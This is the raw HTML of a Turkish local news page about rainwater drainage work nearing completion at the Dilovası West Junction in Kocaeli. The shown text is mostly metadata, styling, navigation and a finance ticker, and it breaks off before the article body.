

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/
body_size: 17655
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Dilovası Batı Kavşağı’nda sona doğru</title>
    <meta name="description" content="Dilovası Batı Kavşağı’nda devam eden yağmur suyu altyapı çalışmasında yatay sondaj imalatı tamamlanırken ekipler projede sona yaklaşıyor. Yoğun yağışların olduğu günlerde Kocaeli Dilovası ilçesinde bulunan Batı Köprülü Kavşağı, olası su baskını nedeni ile D-100 Karayolu, İstanbul ve Ankara yönlerinde trafiğe kapanabiliyordu. Bu durumun ortadan kalkması için çalışan Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ekipleri, kavşaktaki [&hellip;]">
    <meta property="og:title" content="Dilovası Batı Kavşağı’nda sona doğru">
    <meta property="og:description" content="Dilovası Batı Kavşağı’nda devam eden yağmur suyu altyapı çalışmasında yatay sondaj imalatı tamamlanırken ekipler projede sona yaklaşıyor. Yoğun yağışların olduğu günlerde Kocaeli Dilovası ilçesinde bulunan Batı Köprülü Kavşağı, olası su baskını nedeni ile D-100 Karayolu, İstanbul ve Ankara yönlerinde trafiğe kapanabiliyordu. Bu durumun ortadan kalkması için çalışan Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ekipleri, kavşaktaki [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-02-24T14:08:46+03:00">
    <meta property="article:modified_time" content="2021-02-24T14:08:50+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-02-24T14:08:46+03:00">
    <meta name="dateModified" content="2021-02-24T14:08:50+03:00">
    <meta name="url" content="https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Dilovası Batı Kavşağı’nda sona doğru">
    <meta name="twitter:description" content="Dilovası Batı Kavşağı’nda devam eden yağmur suyu altyapı çalışmasında yatay sondaj imalatı tamamlanırken ekipler projede sona yaklaşıyor. Yoğun yağışların olduğu günlerde Kocaeli Dilovası ilçesinde bulunan Batı Köprülü Kavşağı, olası su baskını nedeni ile D-100 Karayolu, İstanbul ve Ankara yönlerinde trafiğe kapanabiliyordu. Bu durumun ortadan kalkması için çalışan Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ekipleri, kavşaktaki [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#article","isPartOf":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Dilovası Batı Kavşağı’nda sona doğru","datePublished":"2021-02-24T11:08:46+00:00","dateModified":"2021-02-24T11:08:50+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/"},"wordCount":338,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg","keywords":["Dilovası Batı Kavşağı’nda sona doğru"],"articleSection":["DİLOVASI HABERLERİ","GENEL","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/","url":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/","name":"Dilovası Batı Kavşağı’nda sona doğru - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg","datePublished":"2021-02-24T11:08:46+00:00","dateModified":"2021-02-24T11:08:50+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg","width":1620,"height":1080,"caption":"default"},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Dilovası Batı Kavşağı’nda sona doğru"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Dilovası Batı Kavşağı’nda sona doğru yorum akışı" href="https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fdilovasi-bati-kavsaginda-sona-dogru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fdilovasi-bati-kavsaginda-sona-dogru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17804 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.728,18 <span class="fark">-0,61%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3044 <span class="fark">0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,6054 <span class="fark">-0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
6.697,18 <span class="fark">-0,33%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,19 <span class="fark">-1,87%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
128,77 <span class="fark">-0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.848,00 <span class="fark">-0,37%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,1982 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1679 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
65,24 <span class="fark">0,49%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.949,88 <span class="fark">-0,33%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 17:09</span>
<a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">
Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:47</span>
<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
